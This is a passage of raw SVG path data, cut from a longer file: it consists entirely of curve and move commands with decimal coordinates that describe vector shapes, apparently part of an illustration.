47.5505ZM10.1835 47.8232C10.2179 47.812 10.2335 47.7962 10.2275 47.7786C10.2224 47.7637 10.2706 47.6909 10.3346 47.6169C10.3985 47.5428 10.4528 47.4677 10.4553 47.4498C10.4577 47.4319 10.4893 47.4084 10.5255 47.3974C10.583 47.38 10.5903 47.3717 10.5827 47.3323C10.5722 47.2773 10.5589 47.2843 10.4082 47.4247C10.1147 47.6979 10.0126 47.879 10.1835 47.8232ZM8.64173 46.2399C8.6806 46.1931 8.73396 46.1132 8.76033 46.0623C8.78669 46.0115 8.85207 45.8973 8.90562 45.8087C9.06666 45.5422 9.1387 45.2644 9.02589 45.3449C8.99887 45.3642 8.9772 45.3625 8.96456 45.3401C8.91275 45.2485 8.73189 45.4471 8.67711 45.6559C8.64079 45.7943 8.66738 45.7691 8.76438 45.5731C8.8348 45.4308 8.91692 45.3645 8.90383 45.4605C8.90032 45.4863 8.91832 45.4822 8.96172 45.4472C9.04599 45.3792 9.04781 45.4331 8.96568 45.5642C8.89698 45.6739 8.83681 45.781 8.72545 45.9918C8.66363 46.1088 8.6524 46.1203 8.60307 46.117C8.55119 46.1136 8.54845 46.1176 8.54235 46.2047C8.53352 46.3305 8.55901 46.3395 8.64173 46.2399ZM9.53373 46.7988C9.56482 46.7521 9.60841 46.6722 9.6306 46.6212C9.65279 46.5702 9.68353 46.5034 9.69892 46.4728C9.71431 46.4422 9.72955 46.3839 9.73279 46.3432C9.73603 46.3025 9.75757 46.2246 9.78064 46.17C9.82309 46.0696 9.80515 46.0159 9.74107 46.0516C9.72181 46.0623 9.70179 46.0918 9.69657 46.1172C9.68651 46.166 9.6096 46.382 9.56039 46.4998C9.54423 46.5384 9.54171 46.5789 9.55479 46.5898C9.58114 46.6116 9.57804 46.6825 9.54918 46.7182C9.5389 46.7309 9.52194 46.7259 9.51123 46.707C9.48722 46.6645 9.48346 46.6691 9.44889 46.7832C9.41332 46.9007 9.46016 46.9093 9.53373 46.7988ZM9.3715 46.6821C9.41034 46.6083 9.50965 46.3788 9.50459 46.3746C9.48011 46.3542 9.3607 46.5445 9.34583 46.6275C9.32359 46.7517 9.32891 46.763 9.3715 46.6821ZM9.96574 47.1125C10.0062 47.0281 10.0444 46.8924 10.0198 46.9202C9.98178 46.9631 9.90545 47.1491 9.92065 47.1618C9.92906 47.1688 9.94936 47.1466 9.96574 47.1125ZM10.4771 46.9641C10.6542 46.8217 10.7352 46.6992 10.7947 46.4836C10.8103 46.4271 10.8558 46.2945 10.8958 46.1889C10.9358 46.0833 10.9689 45.983 10.9694 45.9661C10.9699 45.9491 10.9937 45.8804 11.0224 45.8134C11.0696 45.7028 11.145 45.4463 11.1809 45.2741C11.1886 45.2371 11.2112 45.1658 11.2312 45.1156C11.2512 45.0655 11.2743 44.9924 11.2826 44.9532C11.2909 44.9141 11.3053 44.8727 11.3147 44.8612C11.3242 44.8498 11.3361 44.7947 11.3413 44.739C11.3464 44.6832 11.3699 44.5836 11.3935 44.5176C11.417 44.4517 11.4575 44.316 11.4835 44.216C11.6426 43.6032 11.6444 43.5971 11.8098 43.1146C11.8724 42.9323 11.9296 42.7597 11.937 42.7312C11.9498 42.6823 12.0886 42.3382 12.2421 41.975C12.2801 41.885 12.321 41.777 12.333 41.7349C12.345 41.6928 12.3735 41.6242 12.3963 41.5824C12.4191 41.5406 12.4383 41.4927 12.439 41.4759C12.4409 41.4312 12.7045 40.7887 12.8012 40.5935C12.9708 40.2509 12.8937 40.2657 12.7144 40.6102C12.5968 40.8361 12.5827 40.8642 12.4269 41.1819C12.3725 41.2929 12.2878 41.4639 12.2386 41.5619C12.0393 41.9592 11.755 42.6177 11.7272 42.7463C11.7116 42.8181 11.6587 42.9374 11.5969 43.0402C11.5847 43.0604 11.5565 43.1435 11.5342 43.2248C11.4744 43.443 11.3027 43.9172 11.2687 43.9581C11.2524 43.9777 11.243 44.0049 11.2477 44.0187C11.2524 44.0325 11.2396 44.076 11.2192 44.1153C11.1988 44.1545 11.1552 44.2708 11.1223 44.3736C11.0894 44.4764 11.0301 44.633 10.9904 44.7215C10.9507 44.8101 10.9114 44.9051 10.9029 44.9328C10.8944 44.9605 10.8354 45.1103 10.7719 45.2657C10.7083 45.4212 10.6397 45.5914 10.6195 45.644C10.5993 45.6966 10.5625 45.7824 10.5377 45.8347C10.5105 45.8919 10.4938 46.003 10.4958 46.1143C10.4976 46.2159 10.4924 46.3294 10.4841 46.3666C10.4759 46.4037 10.4671 46.4821 10.4646 46.5408C10.4604 46.6413 10.3311 47.0038 10.2757 47.0705C10.2144 47.1444 10.327 47.0849 10.4771 46.9641ZM9.27473 45.482C9.29167 45.4395 9.35939 45.3217 9.42521 45.2202C9.49103 45.1186 9.57184 44.987 9.60479 44.9276C9.63774 44.8682 9.71044 44.744 9.76637 44.6516C9.8223 44.5592 9.87258 44.4633 9.87814 44.4385C9.88369 44.4136 9.9235 44.3331 9.9666 44.2595C10.148 43.9498 10.1719 43.905 10.1819 43.8548C10.1877 43.8258 10.2587 43.702 10.3397 43.5795C10.4207 43.4571 10.5098 43.2969 10.5378 43.2236C10.5658 43.1502 10.6111 43.0634 10.6383 43.0305C10.6656 42.9977 10.7213 42.8961 10.7621 42.8048C10.8029 42.7135 10.8662 42.6027 10.9028 42.5588C10.9393 42.5148 10.9738 42.4579 10.9793 42.4324C10.9967 42.3527 11.1002 42.1294 11.1442 42.0764C11.1673 42.0485 11.1934 41.9933 11.2021 41.9537C11.2199 41.8727 11.2841 41.7599 11.3935 41.6173C11.4342 41.5643 11.4681 41.503 11.4688 41.481C11.4696 41.4591 11.5078 41.3914 11.5536 41.3306C11.7581 41.0596 11.9426 40.7534 12.0578 40.494C12.0865 40.4295 12.1281 40.3549 12.1502 40.3282C12.1724 40.3016 12.2003 40.2479 12.2123 40.209C12.2243 40.1702 12.2969 40.0414 12.3737 39.923C12.5319 39.679 12.5741 39.6013 12.5893 39.5259C12.5951 39.4968 12.6295 39.4486 12.6658 39.4186C12.731 39.3647 12.731 39.3636 12.6644 39.3183C12.5983 39.2732 12.5961 39.2739 12.5324 39.3607C12.4968 39.4092 12.3983 39.5404 12.3136 39.6522C12.2289 39.764 12.1408 39.8863 12.1178 39.924C11.9329 40.2271 11.8558 40.3402 11.7612 40.447C11.6086 40.6192 11.3259 41.0172 11.325 41.0611C11.3246 41.0812 11.3131 41.1071 11.2994 41.1187C11.2858 41.1304 11.2557 41.1739 11.2325 41.2154C11.2094 41.2569 11.1718 41.3207 11.149 41.357C11.1262 41.3934 11.106 41.4343 11.1041 41.4479C11.1023 41.4615 11.0504 41.5364 10.9888 41.6144C10.9273 41.6924 10.8502 41.8191 10.8174 41.8961C10.7466 42.0624 10.6097 42.3245 10.5185 42.4682C10.4825 42.525 10.4329 42.6045 10.4084 42.6449C10.3839 42.6853 10.3312 42.7622 10.2913 42.8158C10.2515 42.8695 10.1936 42.9703 10.1626 43.0398C10.1317 43.1093 10.0966 43.1694 10.0845 43.1734C10.0724 43.1774 10.0625 43.1978 10.0624 43.2187C10.0624 43.2396 10.044 43.2841 10.0217 43.3176C9.99928 43.3511 9.97995 43.3924 9.9787 43.4094C9.97434 43.469 9.84345 43.7204 9.69466 43.9549C9.66721 43.9982 9.64292 44.047 9.6407 44.0633C9.63847 44.0796 9.61532 44.127 9.58925 44.1686C9.56318 44.2102 9.53758 44.262 9.53235 44.2837C9.52713 44.3054 9.495 44.3601 9.46095 44.4054C9.4269 44.4506 9.38396 44.5288 9.36552 44.5792C9.34708 44.6295 9.30155 44.7198 9.26434 44.7798C9.17296 44.9272 9.13822 45.0802 9.18249 45.1404C9.24093 45.2199 9.25494 45.3415 9.22042 45.4698C9.18534 45.6002 9.22412 45.6089 9.27473 45.482ZM4.37421 38.026C4.40928 37.9871 4.46767 37.9389 4.50397 37.9188C4.54027 37.8987 4.67254 37.7672 4.79791 37.6265C4.92327 37.4858 5.06293 37.3377 5.10825 37.2972C5.15359 37.2568 5.20309 37.2127 5.21825 37.1993C5.23342 37.1859 5.31528 37.1121 5.40017 37.0354C5.48505 36.9587 5.58004 36.8882 5.61124 36.8788C5.64245 36.8693 5.71492 36.8157 5.77227 36.7595C5.93284 36.6024 6.14872 36.4768 6.14516 36.5427C6.14279 36.5867 6.14708 36.5912 6.17433 36.5735C6.1919 36.562 6.25052 36.5255 6.30461 36.4923C6.47635 36.387 6.51109 36.3525 6.51907 36.2795C6.52523 36.223 6.53483 36.2096 6.57206 36.2053C6.59706 36.2024 6.62464 36.1918 6.63336 36.1817C6.65492 36.1567 6.85617 36.0067 6.9237 35.9653C6.95376 35.9469 7.00238 35.9131 7.03174 35.8903C7.06111 35.8674 7.11757 35.847 7.15721 35.8449C7.19685 35.8428 7.22835 35.8315 7.22721 35.8198C7.22607 35.8081 7.26691 35.7817 7.31797 35.7612C7.36902 35.7407 7.41638 35.7172 7.4232 35.709C7.43002 35.7008 7.46838 35.6841 7.50844 35.672C7.54849 35.6599 7.59077 35.6423 7.60238 35.6328C7.71986 35.5373 8.19942 35.3209 8.23262 35.3485C8.24133 35.3557 8.26999 35.3479 8.2963 35.3311C8.35764 35.292 8.52058 35.2415 8.53866 35.256C8.5591 35.2724 8.4686 35.3183 8.3149 35.3695C8.08601 35.4458 7.69495 35.625 7.61192 35.6916C7.57438 35.7218 7.41977 35.8012 7.35871 35.8217C7.25955 35.855 7.00835 35.9786 6.98668 36.0047C6.97354 36.0205 6.93813 36.0434 6.908 36.0555C6.85995 36.0748 6.73491 36.1871 6.74868 36.1985C6.75872 36.2069 7.03528 36.0705 7.17308 35.9893C7.29951 35.9148 7.41319 35.8744 7.3784 35.9163C7.34878 35.9519 7.17879 36.0526 7.01196 36.1332C6.81906 36.2265 6.65082 36.3307 6.24492 36.6086C6.19043 36.6459 6.13493 36.6801 6.12158 36.6845C6.08839 36.6955 5.8078 36.9217 5.73424 36.9967C5.56158 37.1729 5.42783 37.3013 5.39062 37.3266C5.29478 37.3919 5.42893 37.3464 5.56653 37.267C5.64642 37.2209 5.75749 37.1643 5.81334 37.1413C6.02248 37.055 6.16415 36.9871 6.24689 36.9334C6.29381 36.903 6.40522 36.8496 6.49447 36.8149C6.62389 36.7645 6.88325 36.6276 6.90983 36.5956C6.91276 36.592 6.90243 36.5786 6.88689 36.5657C6.83582 36.5233 6.91098 36.4756 7.27653 36.3186C7.59138 36.1834 7.76854 36.0919 7.97757 35.9564C8.02576 35.9252 8.41952 35.7951 8.46633 35.7949C8.47673 35.7949 8.5262 35.7756 8.57625 35.7521C8.62631 35.7286 8.74184 35.6874 8.83299 35.6604C8.92414 35.6335 9.04041 35.5916 9.09137 35.5674C9.19378 35.5186 9.57047 35.4105 9.68545 35.3968C9.7258 35.3919 9.76268 35.3834 9.7674 35.3777C9.78194 35.3602 10.1064 35.2734 10.1565 35.2737C10.1825 35.2738 10.2108 35.2654 10.2194 35.255C10.228 35.2447 10.339 35.2189 10.466 35.1976C10.593 35.1764 10.7973 35.1331 10.92 35.1013C11.0426 35.0695 11.1683 35.0389 11.1993 35.0332C11.3542 35.0049 12.0293 34.8158 12.6746 34.6201C12.891 34.5545 12.908 34.5486 13.108 34.4691C13.1743 34.4428 13.2831 34.4054 13.3499 34.386C13.4166 34.3667 13.5077 34.3315 13.5522 34.3077C13.5968 34.284 13.6995 34.2416 13.7806 34.2134C13.8616 34.1852 13.9349 34.1539 13.9435 34.1436C13.9615 34.1222 14.2642 33.9596 14.3512 33.9246C14.3833 33.9116 14.4369 33.8809 14.4704 33.8562C14.5039 33.8316 14.6374 33.7362 14.767 33.6443C14.8967 33.5524 15.0314 33.4529 15.0664 33.4232C15.2175 33.2952 15.3234 33.32 15.2068 33.4561C15.1681 33.5013 15.1365 33.5577 15.1366 33.5815C15.1367 33.6053 15.1149 33.641 15.0881 33.6609C15.0613 33.6808 15.0234 33.7128 15.0037 33.7321C14.9841 33.7513 14.9566 33.7711 14.9426 33.7759C14.9286 33.7808 14.8996 33.8057 14.8782 33.8313C14.8213 33.8995 14.5112 34.1179 14.3853 34.1786C14.3255 34.2074 14.2221 34.2557 14.1554 34.286C14.0887 34.3163 14.0265 34.3498 14.017 34.3604C14.0076 34.371 13.9556 34.3997 13.9015 34.4242C13.8474 34.4487 13.7905 34.4832 13.7751 34.5011C13.7597 34.5189 13.7275 34.5418 13.7035 34.552C13.6795 34.5623 13.6004 34.5994 13.5278 34.6345C13.1832 34.8011 12.8661 34.9339 12.6692 34.9942C12.6311 35.0059 12.5602 35.0323 12.5118 35.0528C12.3223 35.1331 11.9977 35.2253 11.9739 35.2056C11.9562 35.1908 12.14 35.1144 12.3664 35.0425C12.7893 34.9082 13.8579 34.4038 13.8078 34.3622C13.8035 34.3586 13.7271 34.3907 13.6381 34.4336C13.5491 34.4764 13.4476 34.5164 13.4127 34.5225C13.3462 34.534 13.2935 34.5522 13.1285 34.6207C13.0738 34.6435 13.0215 34.6557 13.0122 34.648C13.0028 34.6402 12.9806 34.6516 12.9626 34.6731C12.9447 34.6947 12.876 34.7171 12.8099 34.7229C12.7438 34.7288 12.683 34.7415 12.6749 34.7513C12.6595 34.7698 12.4588 34.8548 12.4271 34.8562C12.4172 34.8566 12.3669 34.8684 12.3155 34.8823C12.2641 34.8962 12.2182 34.8962 12.2134 34.8824C12.2087 34.8686 12.194 34.8704 12.1807 34.8864C12.1674 34.9024 12.1274 34.9181 12.0917 34.9213C12.056 34.9244 11.9493 34.9565 11.8546 34.9926C11.7599 35.0287 11.6765 35.0533 11.6693 35.0473C11.6621 35.0413 11.62 35.0491 11.5759 35.0648C11.4948 35.0935 11.258 35.1407 11.1309 35.1534C11.093 35.1573 11.0537 35.1703 11.0436 35.1825C11.0335 35.1947 10.9834 35.2021 10.9323 35.199C10.8812 35.1959 10.802 35.2106 10.7562 35.2317C10.7104 35.2527 10.6078 35.2782 10.5282 35.2883C10.3345 35.3129 10.319 35.3162 10.2386 35.35C10.2004 35.366 10.1631 35.374 10.1556 35.3678C10.1481 35.3616 10.12 35.3726 10.0931 35.3921C10.0662 35.4117 9.96925 35.4404 9.87762 35.4558C9.78598 35.4713 9.70245 35.4942 9.69199 35.5068C9.68153 35.5194 9.66331 35.5264 9.6515 35.5224C9.6397 35.5183 9.54364 35.5435 9.43804 35.5782C9.33245 35.6129 9.22196 35.6489 9.19252 35.6583C9.16308 35.6676 9.09435 35.693 9.03978 35.7146C8.98522 35.7363 8.89015 35.7609 8.82852 35.7693C8.7669 35.7777 8.6754 35.8102 8.62519 35.8415C8.57498 35.8728 8.51415 35.8977 8.48999 35.8969C8.46584 35.8962 8.43934 35.9036 8.43111 35.9135C8.42287 35.9235 8.37855 35.9337 8.33262 35.9363C8.28668 35.9389 8.23918 35.953 8.22705 35.9676C8.21493 35.9822 8.17515 36.007 8.13865 36.0228C8.01018 36.0782 7.85463 36.1562 7.75002 36.2176C7.69188 36.2518 7.63653 36.2732 7.62703 36.2653C7.61752 36.2574 7.59734 36.2659 7.58218 36.2842C7.56702 36.3024 7.52916 36.3242 7.49805 36.3326C7.3926 36.3611 7.23976 36.4244 7.24118 36.439C7.24285 36.4562 7.51636 36.3777 7.60838 36.3336C7.64355 36.3167 7.67943 36.3088 7.68813 36.3161C7.69683 36.3233 7.71388 36.3172 7.72602 36.3026C7.73816 36.288 7.78739 36.2686 7.83543 36.2594C7.88347 36.2502 8.03894 36.2043 8.18091 36.1574C8.67368 35.9944 9.23081 35.8624 9.12924 35.9326C9.1017 35.9517 9.04238 35.9705 8.99742 35.9745C8.95246 35.9784 8.90592 35.9934 8.89399 36.0078C8.88207 36.0221 8.84585 36.0316 8.81351 36.0288C8.78116 36.026 8.71609 36.0438 8.6689 36.0682C8.62172 36.0927 8.57578 36.1067 8.56681 36.0993C8.55784 36.0918 8.51885 36.1023 8.48015 36.1225C8.44146 36.1428 8.33842 36.1785 8.25118 36.2019C8.16393 36.2254 8.08747 36.2507 8.08126 36.2582C8.07506 36.2656 8.02175 36.2811 7.96282 36.2925C7.90388 36.3039 7.83734 36.3238 7.81496 36.3367C7.79258 36.3495 7.77007 36.3478 7.76494 36.3327C7.75982 36.3176 7.74888 36.3134 7.74064 36.3234C7.72364 36.3438 7.44489 36.4758 7.3619 36.5027C7.33183 36.5124 7.24141 36.5415 7.16097 36.5672C7.08053 36.593 6.96811 36.6487 6.91114 36.6911C6.85418 36.7334 6.71742 36.8067 6.60723 36.854C6.36626 36.9575 6.13462 37.0691 6.11725 37.09C6.1103 37.0984 6.06315 37.112 6.01248 37.1204C5.96181 37.1287 5.90898 37.1492 5.89509 37.1659C5.88119 37.1826 5.84808 37.1962 5.8215 37.196C5.79491 37.1959 5.77382 37.2025 5.77461 37.2107C5.77588 37.2237 5.66112 37.2887 5.50842 37.3614C5.27615 37.4719 5.21158 37.6272 5.43835 37.5298C5.49595 37.505 5.64118 37.4636 5.76107 37.4377C5.88097 37.4118 6.07184 37.3651 6.18523 37.3339C6.29863 37.3028 6.54492 37.2477 6.73258 37.2115C6.92022 37.1753 7.14747 37.129 7.23758 37.1088C7.32769 37.0885 7.45569 37.068 7.52202 37.0633C7.58835 37.0586 7.64896 37.0471 7.65671 37.0377C7.66447 37.0284 7.71274 37.0134 7.76399 37.0044C7.81524 36.9954 7.86454 36.9791 7.87357 36.9682C7.88259 36.9574 7.8533 36.9562 7.80847 36.9656C7.76365 36.975 7.72622 36.975 7.72531 36.9656C7.7228 36.9398 8.10773 36.8316 8.15027 36.8462C8.20776 36.8658 8.173 36.8868 8.05419 36.9041C7.99444 36.9128 7.93984 36.9268 7.93285 36.9352C7.90254 36.9717 7.96608 36.9783 8.09989 36.9525C8.17906 36.9373 8.28976 36.9192 8.34588 36.9123C8.402 36.9054 8.52081 36.8822 8.60991 36.8607C8.69901 36.8393 8.78877 36.8195 8.80939 36.8169C8.83001 36.8142 8.90638 36.8007 8.97909 36.7869C9.05181 36.7731 9.15593 36.7551 9.21047 36.7469C9.31275 36.7315 9.63382 36.6684 9.9055 36.6105C9.99061 36.5923 10.077 36.5747 10.0976 36.5714C10.1181 36.5681 10.1957 36.5522 10.2701 36.5362C10.3444 36.5201 10.427 36.5035 10.4535 36.4992C10.5049 36.4909 10.6576 36.4535 10.8121 36.4113C10.8639 36.3972 11.0446 36.3514 11.2137 36.3097C11.6306 36.2067 11.8769 36.1339 11.8991 36.1071C11.9093 36.0949 11.9552 36.0827 12.0012 36.0801C12.0471 36.0775 12.0943 36.0637 12.1062 36.0495C12.1255 36.0262 12.2529 35.9889 12.4856 35.9383C12.5311 35.9284 12.6343 35.8934 12.715 35.8606C12.7957 35.8278 12.8715 35.8043 12.8834 35.8084C12.8953 35.8125 12.9139 35.8051 12.9247 35.7921C12.9355 35.779 12.9844 35.7633 13.0333 35.7571C13.0823 35.7509 13.1325 35.7336 13.1449 35.7185C13.1574 35.7035 13.188 35.6835 13.2129 35.674C13.3606 35.6178 13.6731 35.4659 13.6948 35.4397C13.7089 35.4227 13.7601 35.3922 13.8085 35.372C13.857 35.3517 13.9491 35.3007 14.0133 35.2586C14.0776 35.2165 14.1928 35.1418 14.2695 35.0927C14.4567 34.9726 14.4503 34.9778 14.6074 34.8212C14.6833 34.7455 14.7743 34.6649 14.8096 34.6421C14.8448 34.6193 14.9516 34.5233 15.0467 34.4288C15.4083 34.0697 15.4983 33.9993 15.5456 34.0385C15.5707 34.0594 15.5453 34.1304 15.4929 34.1855C15.4787 34.2005 15.4423 34.3153 15.412 34.4407C15.3817 34.5661 15.3459 34.6889 15.3324 34.7135C15.3015 34.7699 15.2809 35.0561 15.2886 35.3221C15.2918 35.4342 15.2941 35.6125 15.2937 35.7184C15.2933 35.8243 15.3182 35.9964 15.3491 36.1009C15.3799 36.2053 15.4034 36.3033 15.4014 36.3186C15.3993 36.3339 15.414 36.4159 15.4341 36.5008C15.4542 36.5858 15.4803 36.7207 15.4921 36.8007C15.5038 36.8806 15.5223 36.9534 15.5331 36.9624C15.544 36.9714 15.5583 37.0188 15.5649 37.0676C15.5715 37.1165 15.5842 37.1625 15.593 37.1699C15.6019 37.1772 15.613 37.2125 15.6178 37.2482C15.6225 37.2839 15.6381 37.35 15.6523 37.3952C15.6666 37.4404 15.682 37.499 15.6866 37.5255C15.7169 37.7026 15.7755 37.8832 15.8273 37.9589C15.8606 38.0076 15.902 38.105 15.9194 38.1753C15.9584 38.3333 16.0066 38.4598 16.0375 38.4855C16.0504 38.4962 16.1154 38.6222 16.1819 38.7656C16.3792 39.1905 16.5103 39.4322 16.7116 39.7417C16.7846 39.854 16.8845 40.0215 16.9336 40.1138C16.9826 40.2061 17.0321 40.2895 17.0435 40.299C17.055 40.3085 17.1118 40.44 17.1698 40.5911C17.2277 40.7423 17.2891 40.8876 17.3063 40.9141C17.3234 40.9405 17.3741 41.0403 17.4189 41.1357C17.4637 41.2312 17.5051 41.3132 17.5109 41.3181C17.5211 41.3266 17.7171 41.7482 17.7481 41.8284C17.7985 41.9589 17.879 42.1286 17.8979 42.1443C17.9176 42.1606 17.9746 42.3531 17.9993 42.4867C18.0043 42.5137 18.0263 42.5777 18.0483 42.629C18.0702 42.6803 18.0822 42.7294 18.075 42.738C18.0679 42.7467 18.0775 42.7666 18.0964 42.7824C18.1711 42.8443 18.2428 43.2167 18.2602 43.6329C18.2616 43.6662 18.268 43.7475 18.2743 43.8135C18.2807 43.8795 18.2892 43.9995 18.2932 44.0802C18.3011 44.2374 18.3412 44.278 18.3509 44.1386C18.3542 44.0923 18.3738 43.9871 18.3946 43.9049C18.4154 43.8227 18.4261 43.7503 18.4185 43.7439C18.4109 43.7376 18.3987 43.6884 18.3914 43.6347C18.3841 43.5809 18.3663 43.4705 18.3517 43.3893C18.3372 43.3081 18.3324 43.2331 18.3411 43.2227C18.3586 43.2015 18.2946 42.9166 18.2031 42.6085C18.1467 42.4186 18.0876 42.2771 17.9814 42.0774C17.9563 42.0302 17.9114 41.9118 17.8817 41.8142C17.852 41.7166 17.813 41.6113 17.7951 41.5801C17.7184 41.4471 17.6729 41.344 17.6845 41.33C17.6914 41.3217 17.6842 41.3043 17.6686 41.2913C17.6529 41.2783 17.6223 41.2032 17.6006 41.1244C17.5789 41.0456 17.5538 40.9751 17.5449 40.9678C17.5361 40.9604 17.5274 40.9248 17.5257 40.8887C17.5225 40.8202 17.5516 40.8267 17.5864 40.9024C17.6737 41.0921 17.7247 41.2289 17.72 41.2604C17.7169 41.281 17.7311 41.3116 17.7514 41.3285C17.7718 41.3454 17.7965 41.3794 17.8065 41.4041C17.8164 41.4287 17.8499 41.5046 17.881 41.5726C17.9526 41.7297 17.9775 41.7946 18.0313 41.9645C18.0552 42.04 18.0816 42.1075 18.0901 42.1145C18.1131 42.1337 18.2094 42.3406 18.2634 42.4871C18.3183 42.636 18.3478 42.6546 18.323 42.5248C18.2989 42.3987 18.1635 41.9259 18.0696 41.6401C18.0618 41.6162 18.0507 41.5682 18.045 41.5333C18.0393 41.4984 18.0229 41.4515 18.0084 41.4291C17.9772 41.3807 17.8126 40.9166 17.799 40.8385C17.7619 40.6257 17.9565 40.9917 18.0216 41.257C18.0343 41.3088 18.0525 41.3577 18.062 41.3656C18.0715 41.3735 18.0848 41.42 18.0914 41.4689C18.098 41.5178 18.1149 41.5673 18.129 41.5789C18.143 41.5906 18.1656 41.659 18.1791 41.731C18.1927 41.803 18.2156 41.8717 18.2301 41.8838C18.2446 41.8958 18.253 41.9312 18.2489 41.9625C18.2448 41.9938 18.2548 42.0305 18.2711 42.044C18.2873 42.0575 18.3046 42.0973 18.3094 42.1323C18.3142 42.1674 18.3394 42.2655 18.3654 42.3504C18.3914 42.4352 18.4151 42.536 18.4182 42.5743C18.4285 42.7037 18.4853 42.9791 18.5051 42.9955C18.5159 43.0045 18.5163 42.9125 18.506 42.7912C18.4957 42.6699 18.4905 42.5527 18.4944 42.5308C18.5044 42.4754 18.4618 42.1271 18.4088 41.8319C18.3769 41.6544 18.2291 41.1209 18.195 41.0604C18.1774 41.029 18.1529 40.9605 18.1406 40.9081C18.1283 40.8557 18.1102 40.8061 18.1005 40.798C18.0907 40.7899 18.0826 40.7624 18.0825 40.7369C18.0824 40.7114 18.0459 40.6152 18.0015 40.523C17.9571 40.4309 17.9267 40.3484 17.934 40.3396C17.9412 40.3309 17.9339 40.3126 17.9176 40.2991C17.8757 40.2643 17.797 40.0405 17.8236 40.0317C17.8357 40.0277 17.8271 40.0157 17.8043 40.005C17.7807 39.9939 17.744 39.9217 17.7185 39.8361C17.694 39.7539 17.6669 39.6808 17.6581 39.6735C17.6423 39.6604 17.5355 39.4159 17.4282 39.1471C17.2872 38.7939 17.2476 38.6876 17.2323 38.6207C17.2233 38.5813 17.208 38.5425 17.1983 38.5345C17.1887 38.5265 17.1698 38.4733 17.1565 38.4164C17.1431 38.3595 17.1135 38.2675 17.0907 38.2119C17.0357 38.0781 16.9537 37.7577 16.974 37.7559C17.0117 37.7526 17.0636 37.8658 17.143 38.1248C17.1896 38.2768 17.2299 38.403 17.2326 38.4052C17.24 38.4113 17.4058 38.8341 17.5108 39.1146C17.5611 39.2491 17.671 39.5147 17.7516 39.6967C17.7882 39.7792 17.8336 39.9001 17.8525 39.9655C17.8714 40.0308 17.898 40.0937 17.9115 40.1052C17.925 40.1168 17.9657 40.194 18.0018 40.2771C18.0378 40.3602 18.0869 40.465 18.1108 40.51L18.1542 40.5919L18.1363 40.4985C18.1264 40.4471 18.1093 40.397 18.0983 40.3872C18.0873 40.3774 18.0768 40.3399 18.0751 40.3038C18.0734 40.2676 18.0645 40.2319 18.0554 40.2242C18.0389 40.2106 18.0314 40.1883 17.9546 39.9252C17.9333 39.8525 17.9022 39.7816 17.8855 39.7676C17.8687 39.7537 17.8606 39.7257 17.8674 39.7053C17.8742 39.685 17.869 39.6594 17.8559 39.6484C17.8427 39.6375 17.8318 39.6064 17.8317 39.5792C17.8316 39.5521 17.8155 39.4961 17.796 39.4547C17.7764 39.4133 17.7432 39.3312 17.722 39.2723C17.6685 39.123 17.6268 39.0181 17.5159 38.7539C17.463 38.6279 17.3978 38.465 17.3709 38.3919C17.344 38.3189 17.3113 38.2375 17.2982 38.2112C17.213 38.0401 16.9863 37.5259 16.956 37.4349C16.9359 37.3748 16.9058 37.2989 16.889 37.2664C16.7986 37.0907 16.6943 36.8247 16.6698 36.7074C16.6545 36.6339 16.6232 36.5086 16.6003 36.4288C16.5037 36.0921 16.4658 35.8935 16.4303 35.538C16.3473 34.7076 16.3482 34.5908 16.4408 34.1145C16.4858 33.883 16.5178 33.8047 16.5549 33.8355C16.5652 33.8441 16.5643 33.8624 16.5529 33.8763C16.5414 33.8901 16.5361 33.9293 16.5412 33.9635C16.5462 33.9977 16.539 34.0495 16.5252 34.0786C16.4081 34.3239 16.4719 35.6045 16.6284 36.1524C16.7273 36.4987 16.7383 36.5438 16.7437 36.6284C16.7465 36.6732 16.7596 36.7188 16.7727 36.7297C16.7858 36.7406 16.8161 36.8112 16.84 36.8866C16.864 36.9621 16.9125 37.0924 16.9479 37.1763C17.1822 37.7323 17.2938 37.9827 17.3152 38.0005C17.3288 38.0118 17.3543 38.0826 17.3719 38.158C17.3896 38.2334 17.4147 38.304 17.4278 38.3148C17.4408 38.3257 17.465 38.3806 17.4815 38.4368C17.498 38.4931 17.5526 38.6254 17.6028 38.7308C17.7211 38.979 17.9269 39.5431 17.9076 39.5663C17.8994 39.5762 17.9057 39.5951 17.9216 39.6083C17.9481 39.6303 17.999 39.7558 17.9995 39.8007C17.9997 39.811 18.0237 39.8709 18.0529 39.9337C18.0821 39.9965 18.1109 40.0833 18.1169 40.1266C18.1228 40.1699 18.1546 40.2672 18.1873 40.3428C18.3072 40.6194 18.3917 40.8646 18.4063 40.9783C18.4109 41.0149 18.4355 41.132 18.4608 41.2385C18.4861 41.3451 18.5065 41.4413 18.506 41.4524C18.5047 41.4828 18.5666 41.5711 18.5788 41.5564C18.5901 41.5427 18.571 41.3729 18.5233 41.0624C18.4939 40.8715 18.3242 40.1635 18.3038 40.1465C18.2978 40.1415 18.2889 40.1093 18.2841 40.075C18.2739 40.0018 18.2339 39.8528 18.2212 39.8404C18.1912 39.811 18.1708 39.7109 18.1867 39.6714C18.1971 39.6456 18.1983 39.6214 18.1895 39.6175C18.1731 39.6104 18.0638 39.3915 17.996 39.2299C17.8476 38.8763 17.7871 38.7266 17.758 38.6403C17.7395 38.5858 17.6682 38.4191 17.5995 38.27C17.3403 37.7074 17.1586 37.2823 17.1615 37.2452C17.1624 37.2334 17.1447 37.1899 17.1223 37.1484C17.0998 37.107 17.0875 37.0657 17.095 37.0566C17.1025 37.0476 17.0996 37.0327 17.0886 37.0235C17.0775 37.0144 17.0581 36.9628 17.0455 36.9089C17.0328 36.855 17.017 36.8064 17.0103 36.8008C16.9966 36.7894 16.8962 36.45 16.8695 36.325C16.8599 36.2802 16.8437 36.2048 16.8335 36.1575C16.8233 36.1102 16.8051 36.0632 16.7932 36.053C16.7691 36.0325 16.7529 35.7332 16.7758 35.7312C16.7837 35.7305 16.8031 35.7737 16.819 35.8272C16.8348 35.8806 16.8798 36.0308 16.9189 36.1608C16.958 36.2908 16.9938 36.4272 16.9983 36.4639C17.0029 36.5006 17.0301 36.6058 17.0589 36.6976C17.0877 36.7895 17.1111 36.8734 17.111 36.8841C17.1108 36.8948 17.1302 36.9395 17.154 36.9836C17.2134 37.0933 17.311 37.3439 17.3731 37.546C17.392 37.6076 17.4302 37.6938 17.4581 37.7376C17.4859 37.7815 17.5088 37.838 17.5089 37.8632C17.509 37.8884 17.5216 37.9195 17.537 37.9323C17.5524 37.945 17.588 38.0078 17.6161 38.0719C17.8373 38.5753 17.9786 38.9211 17.9861 38.9775C17.991 39.0143 18.0043 39.0547 18.0156 39.0673C18.0585 39.1149 18.2041 